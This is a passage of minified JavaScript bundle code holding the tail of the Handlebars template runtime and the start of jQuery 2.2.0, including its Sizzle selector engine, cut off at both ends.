this.helpers[e]},registerPartial:function(e,t){c.call(e)===f?r.extend(this.partials,e):this.partials[e]=t},unregisterPartial:function(e){delete this.partials[e]}};var h={methodMap:{0:"debug",1:"info",2:"warn",3:"error"},DEBUG:0,INFO:1,WARN:2,ERROR:3,level:3,log:function(e,t){if(h.level<=e){var i=h.methodMap[e];"undefined"!=typeof console&&console[i]&&console[i].call(console,t)}}};o.logger=h;var A=h.log;o.log=A;var g=function(e){var t=r.extend({},e);return t._parent=e,t};return o.createFrame=g,o}(t,i),o=function(e,t,i){function n(e){var t=e&&e[0]||1,i=c;if(t!==i){if(i>t){var n=f[i],o=f[t];throw new u("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+o+").")}throw new u("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+e[1]+").")}}function o(e,t){if(!t)throw new u("No environment passed to template");if(!e||!e.main)throw new u("Unknown template object: "+typeof e);t.VM.checkRevision(e.compiler);var i=function(i,n,o,r,a,s,l,p,c){a&&(r=d.extend({},r,a));var f=t.VM.invokePartial.call(this,i,o,r,s,l,p,c);if(null==f&&t.compile){var h={helpers:s,partials:l,data:p,depths:c};l[o]=t.compile(i,{data:void 0!==p,compat:e.compat},t),f=l[o](r,h)}if(null!=f){if(n){for(var A=f.split("\n"),g=0,m=A.length;m>g&&(A[g]||g+1!==m);g++)A[g]=n+A[g];f=A.join("\n")}return f}throw new u("The partial "+o+" could not be compiled when running in runtime-only mode")},n={lookup:function(e,t){for(var i=e.length,n=0;i>n;n++)if(e[n]&&null!=e[n][t])return e[n][t]},lambda:function(e,t){return"function"==typeof e?e.call(t):e},escapeExpression:d.escapeExpression,invokePartial:i,fn:function(t){return e[t]},programs:[],program:function(e,t,i){var n=this.programs[e],o=this.fn(e);return t||i?n=r(this,e,o,t,i):n||(n=this.programs[e]=r(this,e,o)),n},data:function(e,t){for(;e&&t--;)e=e._parent;return e},merge:function(e,t){var i=e||t;return e&&t&&e!==t&&(i=d.extend({},t,e)),i},noop:t.VM.noop,compilerInfo:e.compiler},o=function(t,i){i=i||{};var r=i.data;o._setup(i),!i.partial&&e.useData&&(r=l(t,r));var a;return e.useDepths&&(a=i.depths?[t].concat(i.depths):[t]),e.main.call(n,t,n.helpers,n.partials,r,a)};return o.isTop=!0,o._setup=function(i){i.partial?(n.helpers=i.helpers,n.partials=i.partials):(n.helpers=n.merge(i.helpers,t.helpers),e.usePartial&&(n.partials=n.merge(i.partials,t.partials)))},o._child=function(t,i,o){if(e.useDepths&&!o)throw new u("must pass parent depths");return r(n,t,e[t],i,o)},o}function r(e,t,i,n,o){var r=function(t,r){return r=r||{},i.call(e,t,e.helpers,e.partials,r.data||n,o&&[t].concat(o))};return r.program=t,r.depth=o?o.length:0,r}function a(e,t,i,n,o,r,a){var s={partial:!0,helpers:n,partials:o,data:r,depths:a};if(void 0===e)throw new u("The partial "+t+" could not be found");return e instanceof Function?e(i,s):void 0}function s(){return""}function l(e,t){return t&&"root"in t||(t=t?h(t):{},t.root=e),t}var p={},d=e,u=t,c=i.COMPILER_REVISION,f=i.REVISION_CHANGES,h=i.createFrame;return p.checkRevision=n,p.template=o,p.program=r,p.invokePartial=a,p.noop=s,p}(t,i,n),r=function(e,t,i,n,o){var r,a=e,s=t,l=i,p=n,d=o,u=function(){var e=new a.HandlebarsEnvironment;return p.extend(e,a),e.SafeString=s,e.Exception=l,e.Utils=p,e.escapeExpression=p.escapeExpression,e.VM=d,e.template=function(t){return d.template(t,e)},e},c=u();return c.create=u,c["default"]=c,r=c}(n,e,i,t,o);return r})},{}],2:[function(e,t,i){"use strict";!function(e,i){"object"==typeof t&&"object"==typeof t.exports?t.exports=e.document?i(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return i(e)}:i(e)}("undefined"!=typeof window?window:this,function(e,t){function i(e){var t=!!e&&"length"in e&&e.length,i=re.type(e);return"function"===i||re.isWindow(e)?!1:"array"===i||0===t||"number"==typeof t&&t>0&&t-1 in e}function n(e,t,i){if(re.isFunction(t))return re.grep(e,function(e,n){return!!t.call(e,n,e)!==i});if(t.nodeType)return re.grep(e,function(e){return e===t!==i});if("string"==typeof t){if(Ae.test(t))return re.filter(t,e,i);t=re.filter(t,e)}return re.grep(e,function(e){return K.call(t,e)>-1!==i})}function o(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function r(e){var t={};return re.each(e.match(be)||[],function(e,i){t[i]=!0}),t}function a(){$.removeEventListener("DOMContentLoaded",a),e.removeEventListener("load",a),re.ready()}function s(){this.expando=re.expando+s.uid++}function l(e,t,i){var n;if(void 0===i&&1===e.nodeType)if(n="data-"+t.replace(De,"-$&").toLowerCase(),i=e.getAttribute(n),"string"==typeof i){try{i="true"===i?!0:"false"===i?!1:"null"===i?null:+i+""===i?+i:Ee.test(i)?re.parseJSON(i):i}catch(o){}Te.set(e,t,i)}else i=void 0;return i}function p(e,t,i,n){var o,r=1,a=20,s=n?function(){return n.cur()}:function(){return re.css(e,t,"")},l=s(),p=i&&i[3]||(re.cssNumber[t]?"":"px"),d=(re.cssNumber[t]||"px"!==p&&+l)&&Se.exec(re.css(e,t));if(d&&d[3]!==p){p=p||d[3],i=i||[],d=+l||1;do r=r||".5",d/=r,re.style(e,t,d+p);while(r!==(r=s()/l)&&1!==r&&--a)}return i&&(d=+d||+l||0,o=i[1]?d+(i[1]+1)*i[2]:+i[2],n&&(n.unit=p,n.start=d,n.end=o)),o}function d(e,t){var i="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&re.nodeName(e,t)?re.merge([e],i):i}function u(e,t){for(var i=0,n=e.length;n>i;i++)Me.set(e[i],"globalEval",!t||Me.get(t[i],"globalEval"))}function c(e,t,i,n,o){for(var r,a,s,l,p,c,f=t.createDocumentFragment(),h=[],A=0,g=e.length;g>A;A++)if(r=e[A],r||0===r)if("object"===re.type(r))re.merge(h,r.nodeType?[r]:r);else if(He.test(r)){for(a=a||f.appendChild(t.createElement("div")),s=(Ne.exec(r)||["",""])[1].toLowerCase(),l=Pe[s]||Pe._default,a.innerHTML=l[1]+re.htmlPrefilter(r)+l[2],c=l[0];c--;)a=a.lastChild;re.merge(h,a.childNodes),a=f.firstChild,a.textContent=""}else h.push(t.createTextNode(r));for(f.textContent="",A=0;r=h[A++];)if(n&&re.inArray(r,n)>-1)o&&o.push(r);else if(p=re.contains(r.ownerDocument,r),a=d(f.appendChild(r),"script"),p&&u(a),i)for(c=0;r=a[c++];)Le.test(r.type||"")&&i.push(r);return f}function f(){return!0}function h(){return!1}function A(){try{return $.activeElement}catch(e){}}function g(e,t,i,n,o,r){var a,s;if("object"==typeof t){"string"!=typeof i&&(n=n||i,i=void 0);for(s in t)g(e,s,i,n,t[s],r);return e}if(null==n&&null==o?(o=i,n=i=void 0):null==o&&("string"==typeof i?(o=n,n=void 0):(o=n,n=i,i=void 0)),o===!1)o=h;else if(!o)return this;return 1===r&&(a=o,o=function(e){return re().off(e),a.apply(this,arguments)},o.guid=a.guid||(a.guid=re.guid++)),e.each(function(){re.event.add(this,t,o,n,i)})}function m(e,t){return re.nodeName(e,"table")&&re.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e:e}function v(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function y(e){var t=Ye.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function w(e,t){var i,n,o,r,a,s,l,p;if(1===t.nodeType){if(Me.hasData(e)&&(r=Me.access(e),a=Me.set(t,r),p=r.events)){delete a.handle,a.events={};for(o in p)for(i=0,n=p[o].length;n>i;i++)re.event.add(t,o,p[o][i])}Te.hasData(e)&&(s=Te.access(e),l=re.extend({},s),Te.set(t,l))}}function b(e,t){var i=t.nodeName.toLowerCase();"input"===i&&Be.test(e.type)?t.checked=e.checked:("input"===i||"textarea"===i)&&(t.defaultValue=e.defaultValue)}function x(e,t,i,n){t=Z.apply([],t);var o,r,a,s,l,p,u=0,f=e.length,h=f-1,A=t[0],g=re.isFunction(A);if(g||f>1&&"string"==typeof A&&!ne.checkClone&&qe.test(A))return e.each(function(o){var r=e.eq(o);g&&(t[0]=A.call(this,o,r.html())),x(r,t,i,n)});if(f&&(o=c(t,e[0].ownerDocument,!1,e,n),r=o.firstChild,1===o.childNodes.length&&(o=r),r||n)){for(a=re.map(d(o,"script"),v),s=a.length;f>u;u++)l=o,u!==h&&(l=re.clone(l,!0,!0),s&&re.merge(a,d(l,"script"))),i.call(e[u],l,u);if(s)for(p=a[a.length-1].ownerDocument,re.map(a,y),u=0;s>u;u++)l=a[u],Le.test(l.type||"")&&!Me.access(l,"globalEval")&&re.contains(p,l)&&(l.src?re._evalUrl&&re._evalUrl(l.src):re.globalEval(l.textContent.replace(Ve,"")))}return e}function C(e,t,i){for(var n,o=t?re.filter(t,e):e,r=0;null!=(n=o[r]);r++)i||1!==n.nodeType||re.cleanData(d(n)),n.parentNode&&(i&&re.contains(n.ownerDocument,n)&&u(d(n,"script")),n.parentNode.removeChild(n));return e}function k(e,t){var i=re(t.createElement(e)).appendTo(t.body),n=re.css(i[0],"display");return i.detach(),n}function M(e){var t=$,i=_e[e];return i||(i=k(e,t),"none"!==i&&i||(Ue=(Ue||re("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=Ue[0].contentDocument,t.write(),t.close(),i=k(e,t),Ue.detach()),_e[e]=i),i}function T(e,t,i){var n,o,r,a,s=e.style;return i=i||Xe(e),i&&(a=i.getPropertyValue(t)||i[t],""!==a||re.contains(e.ownerDocument,e)||(a=re.style(e,t)),!ne.pixelMarginRight()&&$e.test(a)&&We.test(t)&&(n=s.width,o=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=i.width,s.width=n,s.minWidth=o,s.maxWidth=r)),void 0!==a?a+"":a}function E(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function D(e){if(e in nt)return e;for(var t=e[0].toUpperCase()+e.slice(1),i=it.length;i--;)if(e=it[i]+t,e in nt)return e}function I(e,t,i){var n=Se.exec(t);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):t}function S(e,t,i,n,o){for(var r=i===(n?"border":"content")?4:"width"===t?1:0,a=0;4>r;r+=2)"margin"===i&&(a+=re.css(e,i+ze[r],!0,o)),n?("content"===i&&(a-=re.css(e,"padding"+ze[r],!0,o)),"margin"!==i&&(a-=re.css(e,"border"+ze[r]+"Width",!0,o))):(a+=re.css(e,"padding"+ze[r],!0,o),"padding"!==i&&(a+=re.css(e,"border"+ze[r]+"Width",!0,o)));return a}function z(t,i,n){var o=!0,r="width"===i?t.offsetWidth:t.offsetHeight,a=Xe(t),s="border-box"===re.css(t,"boxSizing",!1,a);if($.msFullscreenElement&&e.top!==e&&t.getClientRects().length&&(r=Math.round(100*t.getBoundingClientRect()[i])),0>=r||null==r){if(r=T(t,i,a),(0>r||null==r)&&(r=t.style[i]),$e.test(r))return r;o=s&&(ne.boxSizingReliable()||r===t.style[i]),r=parseFloat(r)||0}return r+S(t,i,n||(s?"border":"content"),o,a)+"px"}function j(e,t){for(var i,n,o,r=[],a=0,s=e.length;s>a;a++)n=e[a],n.style&&(r[a]=Me.get(n,"olddisplay"),i=n.style.display,t?(r[a]||"none"!==i||(n.style.display=""),""===n.style.display&&je(n)&&(r[a]=Me.access(n,"olddisplay",M(n.nodeName)))):(o=je(n),"none"===i&&o||Me.set(n,"olddisplay",o?i:re.css(n,"display"))));for(a=0;s>a;a++)n=e[a],n.style&&(t&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=t?r[a]||"":"none"));return e}function B(e,t,i,n,o){return new B.prototype.init(e,t,i,n,o)}function N(){return e.setTimeout(function(){ot=void 0}),ot=re.now()}function L(e,t){var i,n=0,o={height:e};for(t=t?1:0;4>n;n+=2-t)i=ze[n],o["margin"+i]=o["padding"+i]=e;return t&&(o.opacity=o.width=e),o}function P(e,t,i){for(var n,o=(Q.tweeners[t]||[]).concat(Q.tweeners["*"]),r=0,a=o.length;a>r;r++)if(n=o[r].call(i,t,e))return n}function H(e,t,i){var n,o,r,a,s,l,p,d,u=this,c={},f=e.style,h=e.nodeType&&je(e),A=Me.get(e,"fxshow");i.queue||(s=re._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always(function(){u.always(function(){s.unqueued--,re.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],p=re.css(e,"display"),d="none"===p?Me.get(e,"olddisplay")||M(e.nodeName):p,"inline"===d&&"none"===re.css(e,"float")&&(f.display="inline-block")),i.overflow&&(f.overflow="hidden",u.always(function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]}));for(n in t)if(o=t[n],at.exec(o)){if(delete t[n],r=r||"toggle"===o,o===(h?"hide":"show")){if("show"!==o||!A||void 0===A[n])continue;h=!0}c[n]=A&&A[n]||re.style(e,n)}else p=void 0;if(re.isEmptyObject(c))"inline"===("none"===p?M(e.nodeName):p)&&(f.display=p);else{A?"hidden"in A&&(h=A.hidden):A=Me.access(e,"fxshow",{}),r&&(A.hidden=!h),h?re(e).show():u.done(function(){re(e).hide()}),u.done(function(){var t;Me.remove(e,"fxshow");for(t in c)re.style(e,t,c[t])});for(n in c)a=P(h?A[n]:0,n,u),n in A||(A[n]=a.start,h&&(a.end=a.start,a.start="width"===n||"height"===n?1:0))}}function O(e,t){var i,n,o,r,a;for(i in e)if(n=re.camelCase(i),o=t[n],r=e[i],re.isArray(r)&&(o=r[1],r=e[i]=r[0]),i!==n&&(e[n]=r,delete e[i]),a=re.cssHooks[n],a&&"expand"in a){r=a.expand(r),delete e[n];for(i in r)i in e||(e[i]=r[i],t[i]=o)}else t[n]=o}function Q(e,t,i){var n,o,r=0,a=Q.prefilters.length,s=re.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=ot||N(),i=Math.max(0,p.startTime+p.duration-t),n=i/p.duration||0,r=1-n,a=0,l=p.tweens.length;l>a;a++)p.tweens[a].run(r);return s.notifyWith(e,[p,r,i]),1>r&&l?i:(s.resolveWith(e,[p]),!1)},p=s.promise({elem:e,props:re.extend({},t),opts:re.extend(!0,{specialEasing:{},easing:re.easing._default},i),originalProperties:t,originalOptions:i,startTime:ot||N(),duration:i.duration,tweens:[],createTween:function(t,i){var n=re.Tween(e,p.opts,t,i,p.opts.specialEasing[t]||p.opts.easing);return p.tweens.push(n),n},stop:function(t){var i=0,n=t?p.tweens.length:0;if(o)return this;for(o=!0;n>i;i++)p.tweens[i].run(1);return t?(s.notifyWith(e,[p,1,0]),s.resolveWith(e,[p,t])):s.rejectWith(e,[p,t]),this}}),d=p.props;for(O(d,p.opts.specialEasing);a>r;r++)if(n=Q.prefilters[r].call(p,e,d,p.opts))return re.isFunction(n.stop)&&(re._queueHooks(p.elem,p.opts.queue).stop=re.proxy(n.stop,n)),n;return re.map(d,P,p),re.isFunction(p.opts.start)&&p.opts.start.call(e,p),re.fx.timer(re.extend(l,{elem:e,anim:p,queue:p.opts.queue})),p.progress(p.opts.progress).done(p.opts.done,p.opts.complete).fail(p.opts.fail).always(p.opts.always)}function G(e){return e.getAttribute&&e.getAttribute("class")||""}function F(e){return function(t,i){"string"!=typeof t&&(i=t,t="*");var n,o=0,r=t.toLowerCase().match(be)||[];if(re.isFunction(i))for(;n=r[o++];)"+"===n[0]?(n=n.slice(1)||"*",(e[n]=e[n]||[]).unshift(i)):(e[n]=e[n]||[]).push(i)}}function R(e,t,i,n){function o(s){var l;return r[s]=!0,re.each(e[s]||[],function(e,s){var p=s(t,i,n);return"string"!=typeof p||a||r[p]?a?!(l=p):void 0:(t.dataTypes.unshift(p),o(p),!1)}),l}var r={},a=e===Mt;return o(t.dataTypes[0])||!r["*"]&&o("*")}function q(e,t){var i,n,o=re.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((o[i]?e:n||(n={}))[i]=t[i]);return n&&re.extend(!0,e,n),e}function Y(e,t,i){for(var n,o,r,a,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=e.mimeType||t.getResponseHeader("Content-Type"));if(n)for(o in s)if(s[o]&&s[o].test(n)){l.unshift(o);break}if(l[0]in i)r=l[0];else{for(o in i){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}a||(a=o)}r=r||a}return r?(r!==l[0]&&l.unshift(r),i[r]):void 0}function V(e,t,i,n){var o,r,a,s,l,p={},d=e.dataTypes.slice();if(d[1])for(a in e.converters)p[a.toLowerCase()]=e.converters[a];for(r=d.shift();r;)if(e.responseFields[r]&&(i[e.responseFields[r]]=t),!l&&n&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=d.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(a=p[l+" "+r]||p["* "+r],!a)for(o in p)if(s=o.split(" "),s[1]===r&&(a=p[l+" "+s[0]]||p["* "+s[0]])){a===!0?a=p[o]:p[o]!==!0&&(r=s[0],d.unshift(s[1]));break}if(a!==!0)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(u){return{state:"parsererror",error:a?u:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}function U(e,t,i,n){var o;if(re.isArray(t))re.each(t,function(t,o){i||It.test(e)?n(e,o):U(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,i,n)});else if(i||"object"!==re.type(t))n(e,t);else for(o in t)U(e+"["+o+"]",t[o],i,n)}function _(e){return re.isWindow(e)?e:9===e.nodeType&&e.defaultView}var W=[],$=e.document,X=W.slice,Z=W.concat,J=W.push,K=W.indexOf,ee={},te=ee.toString,ie=ee.hasOwnProperty,ne={},oe="2.2.0",re=function(e,t){return new re.fn.init(e,t)},ae=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,se=/^-ms-/,le=/-([\da-z])/gi,pe=function(e,t){return t.toUpperCase()};re.fn=re.prototype={jquery:oe,constructor:re,selector:"",length:0,toArray:function(){return X.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:X.call(this)},pushStack:function(e){var t=re.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return re.each(this,e)},map:function(e){return this.pushStack(re.map(this,function(t,i){return e.call(t,i,t)}))},slice:function(){return this.pushStack(X.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,i=+e+(0>e?t:0);return this.pushStack(i>=0&&t>i?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:J,sort:W.sort,splice:W.splice},re.extend=re.fn.extend=function(){var e,t,i,n,o,r,a=arguments[0]||{},s=1,l=arguments.length,p=!1;for("boolean"==typeof a&&(p=a,a=arguments[s]||{},s++),"object"==typeof a||re.isFunction(a)||(a={}),s===l&&(a=this,s--);l>s;s++)if(null!=(e=arguments[s]))for(t in e)i=a[t],n=e[t],a!==n&&(p&&n&&(re.isPlainObject(n)||(o=re.isArray(n)))?(o?(o=!1,r=i&&re.isArray(i)?i:[]):r=i&&re.isPlainObject(i)?i:{},a[t]=re.extend(p,r,n)):void 0!==n&&(a[t]=n));return a},re.extend({expando:"jQuery"+(oe+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===re.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=e&&e.toString();return!re.isArray(e)&&t-parseFloat(t)+1>=0},isPlainObject:function(e){return"object"!==re.type(e)||e.nodeType||re.isWindow(e)?!1:e.constructor&&!ie.call(e.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?ee[te.call(e)]||"object":typeof e},globalEval:function(e){var t,i=eval;e=re.trim(e),e&&(1===e.indexOf("use strict")?(t=$.createElement("script"),t.text=e,$.head.appendChild(t).parentNode.removeChild(t)):i(e))},camelCase:function(e){return e.replace(se,"ms-").replace(le,pe)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,o=0;if(i(e))for(n=e.length;n>o&&t.call(e[o],o,e[o])!==!1;o++);else for(o in e)if(t.call(e[o],o,e[o])===!1)break;return e},trim:function(e){return null==e?"":(e+"").replace(ae,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(i(Object(e))?re.merge(n,"string"==typeof e?[e]:e):J.call(n,e)),n},inArray:function(e,t,i){return null==t?-1:K.call(t,e,i)},merge:function(e,t){for(var i=+t.length,n=0,o=e.length;i>n;n++)e[o++]=t[n];return e.length=o,e},grep:function(e,t,i){for(var n,o=[],r=0,a=e.length,s=!i;a>r;r++)n=!t(e[r],r),n!==s&&o.push(e[r]);return o},map:function(e,t,n){var o,r,a=0,s=[];if(i(e))for(o=e.length;o>a;a++)r=t(e[a],a,n),null!=r&&s.push(r);else for(a in e)r=t(e[a],a,n),null!=r&&s.push(r);return Z.apply([],s)},guid:1,proxy:function(e,t){var i,n,o;return"string"==typeof t&&(i=e[t],t=e,e=i),re.isFunction(e)?(n=X.call(arguments,2),o=function(){return e.apply(t||this,n.concat(X.call(arguments)))},o.guid=e.guid=e.guid||re.guid++,o):void 0},now:Date.now,support:ne}),"function"==typeof Symbol&&(re.fn[Symbol.iterator]=W[Symbol.iterator]),re.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){ee["[object "+t+"]"]=t.toLowerCase()});var de=function(e){function t(e,t,i,n){var o,r,a,s,l,p,u,f,h=t&&t.ownerDocument,A=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==A&&9!==A&&11!==A)return i;if(!n&&((t?t.ownerDocument||t:G)!==j&&z(t),t=t||j,N)){if(11!==A&&(p=me.exec(e)))if(o=p[1]){if(9===A){if(!(a=t.getElementById(o)))return i;if(a.id===o)return i.push(a),i}else if(h&&(a=h.getElementById(o))&&O(t,a)&&a.id===o)return i.push(a),i}else{if(p[2])return J.apply(i,t.getElementsByTagName(e)),i;if((o=p[3])&&b.getElementsByClassName&&t.getElementsByClassName)return J.apply(i,t.getElementsByClassName(o)),i}if(b.qsa&&!V[e+" "]&&(!L||!L.test(e))){if(1!==A)h=t,f=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(ye,"\\$&"):t.setAttribute("id",s=Q),u=M(e),r=u.length,l=ce.test(s)?"#"+s:"[id='"+s+"']";r--;)u[r]=l+" "+c(u[r]);f=u.join(","),h=ve.test(e)&&d(t.parentNode)||t}if(f)try{return J.apply(i,h.querySelectorAll(f)),i}catch(g){}finally{s===Q&&t.removeAttribute("id")}}}return E(e.replace(se,"$1"),t,i,n)}function i(){function e(i,n){return t.push(i+" ")>x.cacheLength&&delete e[t.shift()],e[i+" "]=n}var t=[];return e}function n(e){return e[Q]=!0,e}function o(e){var t=j.createElement("div");try{return!!e(t)}catch(i){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function r(e,t){for(var i=e.split("|"),n=i.length;n--;)x.attrHandle[i[n]]=t}function a(e,t){var i=t&&e,n=i&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||_)-(~e.sourceIndex||_);if(n)return n;if(i)for(;i=i.nextSibling;)if(i===t)return-1;return e?1:-1}function s(e){return function(t){var i=t.nodeName.toLowerCase();return"input"===i&&t.type===e}}function l(e){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===e}}function p(e){return n(function(t){return t=+t,n(function(i,n){for(var o,r=e([],i.length,t),a=r.length;a--;)i[o=r[a]]&&(i[o]=!(n[o]=i[o]))})})}function d(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function u(){}function c(e){for(var t=0,i=e.length,n="";i>t;t++)n+=e[t].value;return n}function f(e,t,i){var n=t.dir,o=i&&"parentNode"===n,r=R++;return t.first?function(t,i,r){for(;t=t[n];)if(1===t.nodeType||o)return e(t,i,r)}:function(t,i,a){var s,l,p,d=[F,r];if(a){for(;t=t[n];)if((1===t.nodeType||o)&&e(t,i,a))return!0}else for(;t=t[n];)if(1===t.nodeType||o){if(p=t[Q]||(t[Q]={}),l=p[t.uniqueID]||(p[t.uniqueID]={}),(s=l[n])&&s[0]===F&&s[1]===r)return d[2]=s[2];if(l[n]=d,d[2]=e(t,i,a))return!0}}}function h(e){return e.length>1?function(t,i,n){for(var o=e.length;o--;)if(!e[o](t,i,n))return!1;return!0}:e[0]}function A(e,i,n){for(var o=0,r=i.length;r>o;o++)t(e,i[o],n);return n}function g(e,t,i,n,o){for(var r,a=[],s=0,l=e.length,p=null!=t;l>s;s++)(r=e[s])&&(!i||i(r,n,o))&&(a.push(r),p&&t.push(s));return a}function m(e,t,i,o,r,a){return o&&!o[Q]&&(o=m(o)),r&&!r[Q]&&(r=m(r,a)),n(function(n,a,s,l){var p,d,u,c=[],f=[],h=a.length,m=n||A(t||"*",s.nodeType?[s]:s,[]),v=!e||!n&&t?m:g(m,c,e,s,l),y=i?r||(n?e:h||o)?[]:a:v;if(i&&i(v,y,s,l),o)for(p=g(y,f),o(p,[],s,l),d=p.length;d--;)(u=p[d])&&(y[f[d]]=!(v[f[d]]=u));if(n){if(r||e){if(r){for(p=[],d=y.length;d--;)(u=y[d])&&p.push(v[d]=u);r(null,y=[],p,l)}for(d=y.length;d--;)(u=y[d])&&(p=r?ee(n,u):c[d])>-1&&(n[p]=!(a[p]=u))}}else y=g(y===a?y.splice(h,y.length):y),r?r(null,a,y,l):J.apply(a,y)})}function v(e){for(var t,i,n,o=e.length,r=x.relative[e[0].type],a=r||x.relative[" "],s=r?1:0,l=f(function(e){return e===t},a,!0),p=f(function(e){return ee(t,e)>-1},a,!0),d=[function(e,i,n){var o=!r&&(n||i!==D)||((t=i).nodeType?l(e,i,n):p(e,i,n));return t=null,o}];o>s;s++)if(i=x.relative[e[s].type])d=[f(h(d),i)];else{if(i=x.filter[e[s].type].apply(null,e[s].matches),i[Q]){for(n=++s;o>n&&!x.relative[e[n].type];n++);return m(s>1&&h(d),s>1&&c(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(se,"$1"),i,n>s&&v(e.slice(s,n)),o>n&&v(e=e.slice(n)),o>n&&c(e))}d.push(i)}return h(d)}function y(e,i){var o=i.length>0,r=e.length>0,a=function(n,a,s,l,p){var d,u,c,f=0,h="0",A=n&&[],m=[],v=D,y=n||r&&x.find.TAG("*",p),w=F+=null==v?1:Math.random()||.1,b=y.length;for(p&&(D=a===j||a||p);h!==b&&null!=(d=y[h]);h++){if(r&&d){for(u=0,a||d.ownerDocument===j||(z(d),s=!N);c=e[u++];)if(c(d,a||j,s)){l.push(d);break}p&&(F=w)}o&&((d=!c&&d)&&f--,n&&A.push(d))}if(f+=h,o&&h!==f){for(u=0;c=i[u++];)c(A,m,a,s);if(n){if(f>0)for(;h--;)A[h]||m[h]||(m[h]=X.call(l));m=g(m)}J.apply(l,m),p&&!n&&m.length>0&&f+i.length>1&&t.uniqueSort(l)}return p&&(F=w,D=v),A};return o?n(a):a}var w,b,x,C,k,M,T,E,D,I,S,z,j,B,N,L,P,H,O,Q="sizzle"+1*new Date,G=e.document,F=0,R=0,q=i(),Y=i(),V=i(),U=function(e,t){return e===t&&(S=!0),0},_=1<<31,W={}.hasOwnProperty,$=[],X=$.pop,Z=$.push,J=$.push,K=$.slice,ee=function(e,t){for(var i=0,n=e.length;n>i;i++)if(e[i]===t)return i;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ie="[\\x20\\t\\r\\n\\f]",ne="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",oe="\\["+ie+"*("+ne+")(?:"+ie+"*([*^$|!~]?=)"+ie+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ne+"))|)"+ie+"*\\]",re=":("+ne+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+oe+")*)|.*)\\)|)",ae=new RegExp(ie+"+","g"),se=new RegExp("^"+ie+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ie+"+$","g"),le=new RegExp("^"+ie+"*,"+ie+"*"),pe=new RegExp("^"+ie+"*([>+~]|"+ie+")"+ie+"*"),de=new RegExp("="+ie+"*([^\\]'\"]*?)"+ie+"*\\]","g"),ue=new RegExp(re),ce=new RegExp("^"+ne+"$"),fe={ID:new RegExp("^#("+ne+")"),CLASS:new RegExp("^\\.("+ne+")"),TAG:new RegExp("^("+ne+"|[*])"),ATTR:new RegExp("^"+oe),PSEUDO:new RegExp("^"+re),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ie+"*(even|odd|(([+-]|)(\\d*)n|)"+ie+"*(?:([+-]|)"+ie+"*(\\d+)|))"+ie+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new 